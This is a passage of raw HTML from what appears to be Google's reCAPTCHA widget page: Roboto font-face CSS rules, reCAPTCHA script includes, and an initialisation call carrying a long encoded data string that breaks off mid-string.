  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cwEfhVgYKT67I1U5UZP2iw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cwEfhVgYKT67I1U5UZP2iw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cwEfhVgYKT67I1U5UZP2iw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZMOLw7fCvBDCm8Ktw5vCnTnCthoHw7/Do8KfdcKgw6LCqsKdw6fCpUvDgCYbMcO6F3nCgFDDh3MJIMKZMD8yw6VUGjhFO8OVwrbCkcKkccK7w6/[base64]/[base64]/DggbCl1zDmjM4DcKiwroKwroPw4NTVMOdV8OYwrvDkcO/[base64]/DqhbDhMOSwqbDk8O5w7LDnx3Dlw8ow6vCkRbDtm89w6TCt8K+Z8KZw6HDh8O2w48rwptsw5/Cnkc+w4dRw4lPdcKpwqzDtcOsPcKawo7CgzDChcK9wpvCi8KLanrClcOTw5kUw79Ww68pw6sdw6DDoW/Cs8Kaw4zDusKZw57DkcO5w7t3wqnDgBnDiH4UwoPDtSHCusOYGg9mVBfDsHrCnmwCI11dw4zCo8KNwr3DusKiPsOfDB8Aw4Z3w61Ow6rDvcKhw51NGcODfUs1OMOtw7I/w5ALfgtKw5sFWMOsw7QbwrDCn8KGw7I7wozDvMO5asOxEsKoS8KWw5PDl8OYwrItdxw7ZVIXLcKKw57DtcKmwqDCuMO7w61/w648H1cuTBzCkyFTw6sCB8OGwrfCvAHCmsKyTxnCosKHwpLCicKmDcOrw6vDlcO/w73ChEbCo3M2wprCjcKKwo0Xw5cpw4LCg8KKw4xreMKOCsOaf8Klw4XDvXUvf0NFw7rCuh0zwrTCisO0w75/PMKmw514w7TCpMKLwoZXwroZHjpxEMKWw5FDwq1NU1TDjsK0HzUVw5k1M2/Cu8OJw4h7I8KdwqDDi2wmwohaw5/CvnvDhklbw67DrDEXKGdBDWheTsKWwp8xwpkIQsOCwpoawrdwVDvCsMKNw7Zhw7heI8O7w7PDrmIvwpvCpG3DjhN6ElYYw7MlV8KlLMKWw75Zw7QmMMK5w5jChFvCrAvCtcO5wp3CtcOMcQfDlj/[base64]/[base64]/w4XCksOCwpJrUxV5wo5OIFfCusOIw7LCpsKkw79aw5lJWAtCAHUobl9Ww4NuwqrCisKZw4zCjFPDi8Kqw4nCimBpw5hnwpRow7XChgzDucKmw5zDocOGw4LCtysrbcKPcsKjw7N8VcKbwpfDuMOjNsOFSsK1wpnCr1IPw4p4w77DssKqLsOCNmnCrcOKwrl3w5/[base64]/wqAhIMOCYcKGw6PCoMK3KGjCpMOfX8OZZQREIcOYbw9cF8Oaw7knw6PDqCzDnhPDuQlFI38lT8K3wrzDhsKWRwzDm8KCMcO9F8OXwp/DtT0BVANowrrDhMOZwqJiw6TDvF/[base64]/Dj0zDgMKgwrA+SsKkf1XCni9sHhPCnsKawosqwrQvJ8OYwop2wpDCl8Obw5QXwprDocKuw4XCkm7DvAUMwq3ClQ/CtwxBUAFHLUM7wrU/SMOQwoIqw4BHwofDsRHDiHBXGi5gw4vCr8OjIRo/wrXDtcKrw4TCq8OvCQnCn8KhYmbCpg/DvFbDgsOgw7LDrxR0wrdgCBNJPMKaIGrDqFkmRTfDssK5wqXDq8KWQRXDucOfwpcLJMKQw7nDvMOUw5rChcK1UsOSwrNJw7ExwpHCi8OswpzCu8KPwqHDtcKEwpHCuWdNDwDCrcKJXMKLClR1w5x8wo7Dh8Kyw4bCmW/CucK7wo/ChA0XLxAXFg3DohDChMKDw5M9wrceD8OOwqrCl8OYw6Ypw7tYw6MQwodSwplONcOQB8O8DcO+AsKEw75sT8OlXsOMwobDoizCjsOnO3HCqsO2w4pnwoI9BUhVYATDjn5rwqHDt8OMP38KwofCtgHDmw44bMKDcHtVR2AtPsKXZg1GHMOZMsO/[base64]/[base64]/[base64]/CiVEDLx/ClTDCqSobw71uw7vDuicla09EbcKpw49Ow4B0woZPw7vDmxDCrQjDgsK2woLDsjQDacKTwo3Dv0cmS8Ofw5/Cs8Kfw63DkzjCnhZQC8OAD8KWE8Kzw7XDqcKZNz9+wpfCjMOBXDslL8K4ewnCv2lVwp9UZAxbesOhQHvDoXvCi8OQFsOTdQjCqnw/[base64]/w6snIjEjQ1fCsQDDjsO1KgdGw5TCvcOAwrDCmFR6w6E0woXDjDnDjhQiwqzCjsOnKMOLFMKlwodqJMKRwrECwr/CisKOVRtdWcOYMsKww6vDrnsmw7kYwpjClWXDrn9lUsKpw5QZwq8JHn7DmMOdVmPDtl56XsKvKkTDn3rCsFvDmTJMJsKnM8Kqw7bDmsOkw4LDpMKecMKLw6nDjG7DkWLDggZ7wrtXw7djwpIpMMKLw4/CjsOcAcKrw7rDmi7Di8O3e8O4wp7ChMOdw4DCisKUw4h/wrwGw5lxaDrCvDfCh3wLQcOWd8KoO8O8w4LDgl8/w4BbfUnCrQYZwpEFIi/DrsK8wq3DgMKzwrnDmy9jw6nCvMOOGcOGw5Jfw685JMKOw5N/FsKCwq7DiwfCm8K4w6vCvDZpHMKzwr4TNBDDgcOOBGjDg8KOLXF7LBTDpVPCmnJGw4IWecK/WcKdw6fCu8KsXWPDm8OGwpTCmMKjw5dsw6dibcKWwp/Cq8Kcw4TCh0nCmcKcYSxrTH/DssK+wr0+LTwXw6PDkBp2YMKmw7xNWcKQXBTCjx/CmkjCmGUHCDzDg8OUwrtAE8O8D3TCi8OmCm96w4/DvMKgwoHDunvDmVpKw4FsV8KbPcOQYyEQw4XCjwLDgMOHBmnDqmB3wp3CocKFwqAnecK/Z0XDisKRT0XDrXE1BcK9FsKZwrfChMOAeMK4bcODBXcpwrfCtsKJw4DCqsKuMHvCvcO4w78vLMOOw7PCs8Oxw6dYDw3CscKVDFMecgjDusOjw77CisO2bks1esOlNMOJwrsrwp4bdHvDvMKwwp4Uw4zDiHzCq3rCrsK8csK6PBZgHcKDwrN/w67CgyjDmcOaI8OuVS3DncO8ccK6w48WfTEELF9oSMOvXnzCvsKWdMO3w7/[base64]/w4MOJ3dGPBPCvMK0SGTDucKmw7XDlT/CpMOuw4FQRT/DrELDv3MjwpMgccKLRMKqw6FkUEomTcOJwppxI8K2czDDjz3DrxUNJwoVbMKUwrhwUsKTwqR1wp42w4jDtwwqwpt/YEDDh8OvXcKNMUTDm0x7OG/CqF7CvMO5DMOnbgRXbkvDpcK4wr3DlR/DhCAfwqLDoAPCgsOOwrXDvsOcMMKBw53DqMO1ERUePcOuw5fCohthw5DCvGDDrcKZCE7DpU9vaWIQw6vCk03CqMKTwpvDjXxbwoklw7NZwrM+bm/Ckg7Dp8Kwwp7DrMOrbsKaWUBIfS/DmMKxThbDrXM0wpjCsl51w4wrM0l5eA12wr3Cg8KoZVYEwpfCtCBcw5QRw4PDk8KZWnHDmsK0wqbDkEvDrQUGwpTCrMK/V8KIw5PDjsKJw7JQwrANMMObT8OdJMODwqHDgsOwwqDDqBXCriDDrsKofsK2w5LDtcK2SMO/w78HeiLDhB3DrnBEwr/CqxB+wrbDscOKKcOhcsOONHrDoGTCi8O7OcOdwottw7bCj8KTwq7DiQ8zFsOiKF/Cp17CjULCmETDoHA7wociAMKVw7TDocKvwoJqdkfCpX1cL37DpcOAZMK6XhNaw4kkVcO5ecOjwqvCjcORKi3Dk8K9wq/DlDNHwpHCsMOENMOsDMOBAhzCt8O2KcO/XggOw4dUw6jCt8O7G8KYG8OQwoHCuyPCoFEcw7PDoRnDsCt/wprCvQZQw7tWe2gcw78aw75XBUfDhTzCkMKYw4HCskjCn8KiD8OLAWFvCcK7HsOwwrvCr17Ci8OTHMKSImHCm8OgwqPCs8KVVyDCpMOcVMKrwox5wq7DiMOjwprCmMOIUGnCsV3DjsKbw4ghw5vClcKRIG8DBnUVwr/[base64]/wpjCssKqEjXDtMKMDcK7w6FLwpsQZyVVwqrCvAnDoDU2w7F7w4pgLcO9wrd3ZhHCssKyTnQOw7TDmMKEw7/[base64]/Cj8KVw73DjwvDocKuw45FTMODVUrCgsOIaGp/wrrDg1PCpMKyf8KAVEMuIjHDvMOaw5zDl3bDpy/DmcOew6sRKMOpwqXCqTjCnQpMw790EMKYw7fCu8Kmw7vCg8O4fiLDlMOeBxDCohAaMsKFw7YTAml0GToXw6hJw7YeTXIXwqDDoMOfRivCtwA8EcOITHbDscKoPMOxw5gwFFXDksKAdXDDpsKiQWs9YsOaNsK/[base64]/[base64]/[base64]/DiRDCrTx7csKsw74gJiTCtMONwrJsMXZdw6EsL8O+LxjDqFkuw5/CqxXCgUxmJ0U9RSXCsRY8w4/DpcOpOCFhCMKEwoJgZMK7wq7DuWU7CE0BSsOrRsKewozDn8OrwqQXw5PDpC/DusK9wrkIw79Tw6oobWDCqFABw6HClkvDncOMe8Klwpp9wrfCp8KEesOYTsK8wrlOUWfCnwZYCsK1XsOZMcK7wpwOKkvCs8OUVMKuwoLDhcKGwo8